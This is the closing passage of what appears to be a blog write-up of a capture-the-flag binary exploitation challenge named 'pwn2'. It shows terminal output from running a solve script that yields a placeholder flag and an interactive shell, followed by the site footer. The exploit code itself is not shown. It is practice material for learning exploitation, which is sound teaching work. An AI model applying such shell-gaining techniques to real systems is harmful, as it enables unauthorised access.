
Failing to do so will result in a segmentation fault.
We run the exploit:
$ ./solve.py 

[+] Starting local process './pwn2': pid 25704

[*] Switching to interactive mode

Would you like a flag?

Wrong Answer! I'll give you another chance!

Would you like a flag?

n00bz{f4k3_fl4g}

$ whoami

Easy shells.
|
Copyright © 2026 .hidden |
Built with
Hugo
|
Based on
Archie Theme